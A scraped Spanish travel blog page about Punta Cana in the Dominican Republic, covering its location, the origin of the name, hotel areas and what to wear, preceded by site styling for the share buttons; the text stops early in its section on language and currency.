.td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2013%2F09%2Fpunta-cana-paraiso-terrenal-donde-nace-el-sol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Punta+Cana%2C+para%C3%ADso+terrenal+donde+nace+el+sol&url=https%3A%2F%2Fthewotme.com%2F2013%2F09%2Fpunta-cana-paraiso-terrenal-donde-nace-el-sol%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/&amp;media=https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg&description=Punta Cana es un destino de vacaciones muy popular en la República Dominicana, país que comparte la isla de la Española con Haití..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Punta+Cana%2C+para%C3%ADso+terrenal+donde+nace+el+sol %0A%0A https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Punta Cana, paraíso terrenal donde nace el sol&body=https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Tabla de contenidos</p>
<label for="ez-toc-cssicon-toggle-item-697cf59b738bb" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697cf59b738bb"  aria-label="Alternar" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Ubicacion" >Ubicación</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Ropa" >Ropa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Idioma_y_Moneda" >Idioma y Moneda</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Turismo" >Turismo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Informacion_adicional" >Información adicional</a></li></ul></nav></div>
<p><span style="font-family: verdana, geneva;"><strong>Punta Cana es un destino</strong> de vacaciones muy popular en la República Dominicana, país que comparte la isla de la Española con Haití. En esta esta zona del país, hay 21 kilómetros de playas, muchas de las cuales son públicas y otras están gestionadas por exclusivos resorts. Aunque hay otras increíbles zonas en el país como Samaná, por el momento <em><strong>Punta Cana</strong> </em>es el destino turístico más popular en la isla, sobre todo motivado por su preciosa y fina arena blanca y un agua azul turquesa.</span></p>
<p><span style="font-family: verdana, geneva;"><strong>Por todos es</strong> sabido que Punta Cana es un destino casi en exclusiva de sol y playa, pero &#8230; hay más cosas que podemos <strong>hacer en Punta Cana</strong>, cosas que podemos <strong>visitar en Punta Cana</strong>, <strong>qué ver en Punta Cana</strong> y fantásticas <strong>excursiones</strong> que nos llevan a rincones dentro del paraíso.</span></p>
<figure style="width: 1280px" class="wp-caption aligncenter"><a href="http://www.flickr.com/photos/alfonsomorales/2525975072/" target="_blank" rel="noopener"><img decoding="async" class=" " src="https://farm4.staticflickr.com/3026/2525975072_842a6f2b2c_z.jpg?zz=1" alt="Bienvenidos al paraíso, bienvenidos a las playas de Punta Cana en República Dominicana" width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">Bienvenidos al paraíso, bienvenidos a las playas de Punta Cana en República Dominicana</span></figcaption></figure>
<figure style="width: 1280px" class="wp-caption aligncenter"><a href="http://www.flickr.com/photos/alfonsomorales/2527496916/" target="_blank" rel="noopener"><img decoding="async" class=" " src="https://farm3.staticflickr.com/2402/2527496916_139917ffdc_z.jpg?zz=1" alt="Los Amaneceres en Punta Cana son especiales, el sol nace aquí, los colores son vivos, fuertes, tonos amarillos, azules, rojos ... ver un amanecer en la playa de Punta Cana no tiene precio." width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">Los Amaneceres en Punta Cana son especiales, el sol nace aquí, los colores son vivos, fuertes, tonos amarillos, azules, rojos &#8230; ver un amanecer en la playa de Punta Cana no tiene precio.</span></figcaption></figure>
<p><span style="font-family: verdana, geneva;"><strong>El nombre le viene</strong> a que está situado en una zona de la República Dominicana en la que si nos fijamos en un mapa, hace Punta, es un saliente. Añadiendo que «cana» es el tipo de Palmera que nace justo en ésta zona, así que Punta Cana es como la punta del país donde nacen las palmeras tipo Cana.</span></p>
<p><span style="font-family: verdana, geneva;"><strong>El turismo en Punta Cana</strong> no para de crecer, siguen surgiendo hoteles y resorts de todo incluido en su mayoría y de los que no voy a hablar de ninguno en concreto. No se puede negar que es un lugar maravilloso para pasar unas vacaciones en la playa, pero hay algunas cosas que debemos tener en cuenta a la hora de hacer planes en Punta Cana.</span></p>
<blockquote>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Ubicacion"></span><span style="color: #000000;"><strong><span style="font-family: verdana, geneva;">Ubicación</span></strong></span><span class="ez-toc-section-end"></span></h3>
</blockquote>
<p><span style="font-family: verdana, geneva;"><strong>Punta Cana se encuentra</strong> en la costa este de la República Dominicana, en el punto de la isla donde se unen el Océano Atlántico y el Mar Caribe. Su ubicación es perfecta si te gusta navegar y quieres ver ballenas, ya que aquí la parte del océano es más cálido y más tranquilo, hecho que atrae a las ballenas.</span></p>
<figure style="width: 1280px" class="wp-caption aligncenter"><a href="http://www.flickr.com/photos/alfonsomorales/sets/72157605178348405/" target="_blank" rel="noopener"><img decoding="async" class=" " src="https://farm8.staticflickr.com/7323/9877497235_60790fa260_o.jpg" alt="La República Dominicana comparte isla (La Española) con Haití, situándose en el Este de la misma." width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">La República Dominicana comparte isla (La Española) con Haití, situándose en el Este de la misma.</span></figcaption></figure>
<p><span style="font-family: verdana, geneva;"><strong>A la hora de buscar un hotel</strong>, a parte del precio -por supuesto- hay que tener en cuenta que un hotel mostrará su ubicación como Punta Cana, pero esto también incluye las ciudades de Uvero Alto, Cap Cana, Cabeza de Toro, El Cortecito, Arena Gorda, Macao y Bávaro, una playa popular y una zona de resorts todo incluido. Para mi gusto, un hotel perfecto es el que no tiene otro justo al lado y aquel en el que haya vida local fuera, algún pueblecito o zona en la que podamos conocer algo más de los dominicanos.</span></p>
<figure style="width: 1280px" class="wp-caption aligncenter"><a href="http://www.flickr.com/photos/alfonsomorales/2525975416/" target="_blank" rel="noopener"><img decoding="async" class=" " src="https://farm3.staticflickr.com/2020/2525975416_94b20dcbf6_z.jpg?zz=1" alt="La elección de la zona del hotel es importante, yo personalmente prefiero aquellos en los que haya vida local fuera, como aquí, que había tiendas con artesanía y objetos del país y donde siempre se puede tener una agradable conversación con los lugareños." width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">La elección de la zona del hotel es importante, yo personalmente prefiero aquellos en los que haya vida local fuera, como aquí, que había tiendas con artesanía y objetos del país y donde siempre se puede tener una agradable conversación con los lugareños.</span></figcaption></figure>
<p>&nbsp;</p>
<figure style="width: 1280px" class="wp-caption aligncenter"><a href="http://www.flickr.com/photos/alfonsomorales/2527503504/" target="_blank" rel="noopener"><img decoding="async" src="https://farm3.staticflickr.com/2376/2527503504_b407436060_z.jpg?zz=1" alt="Poder estar con la gente local es algo que siempre enriquece como persona y como viajero, cada cuál elige lo que quiere, pero para mí, ir a un país como República Dominicana y no interactuar con sus amables gentes es un error." width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">Poder estar con la gente local es algo que siempre enriquece como persona y como viajero, cada cuál elige lo que quiere, pero para mí, ir a un país como República Dominicana y no interactuar con sus amables gentes es un error.</span></figcaption></figure>
<blockquote>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Ropa"></span><span style="color: #000000;"><strong><span style="font-family: verdana, geneva;">Ropa</span></strong></span><span class="ez-toc-section-end"></span></h3>
</blockquote>
<p><span style="font-family: verdana, geneva;"><strong>Punta Cana es un lugar</strong> muy relajado, por lo que la <a href="http://www.necklaceofpearls.es" target="_blank" rel="noopener">ropa</a> y vestidos serán casual. Camisetas o polos, camisetas sin mangas y pantalones cortos -o faldas y <a href="http://www.necklaceofpearls.es" target="_blank" rel="noopener">vestidos</a> para mujeres- que serán la ropa más adecuada para la temperatura y plan de playa. Para la noche, vestiditos cortos para las mujeres, <a href="http://www.necklaceofpearls.es" target="_blank" rel="noopener">pantalones</a> caqui y camisas con cuello para los hombres por lo general están bien, no obstante siempre hay que consultar con su hotel los requisitos de vestimenta. En la mayoría de los complejos, y exceptuando en los bares y restaurantes de playa, no se permite ir en <a href="http://www.necklaceofpearls.es" target="_blank" rel="noopener">bikini</a> o bañador para comer o cenar. Por otro lado, las sandalias probablemente serán la mejor opción contra el calor, y siempre llevar un par de zapatillas deportivas cómodas para caminar en zonas rocosas y hacer excursiones.</span></p>
<figure style="width: 1280px" class="wp-caption aligncenter"><a href="http://www.flickr.com/photos/alfonsomorales/2510669551/" target="_blank" rel="noopener"><img decoding="async" class=" " src="https://farm3.staticflickr.com/2148/2510669551_5dd74c8916_z.jpg?zz=1" alt="Quitando las cenas en los hoteles donde hay un " width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">Quitando las cenas en los hoteles donde hay un «dress code», el resto del tiempo aquí lo pasaremos en la playa, así que, sobretodo ropa cómoda y de baño.</span></figcaption></figure>
<p>&nbsp;</p>
<blockquote>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Idioma_y_Moneda"></span><span style="color: #000000;"><strong><span style="font-family: verdana, geneva;">Idioma y Moneda</span></strong></span><span class="ez-toc-section-end"></span></h3>
</blockquote>
<p><span style="font-family: verdana, geneva;"><strong>El español es el idioma oficial</strong> de la República Dominicana aunque el inglés se habla en la mayoría de las zonas turísticas, como en todos los lados si tu idioma nativo no es el español, siempre viene bien aprender algunas frases o palabras antes de llegar puesto que fuera de los resorts apenas se habla inglés. </span></p>
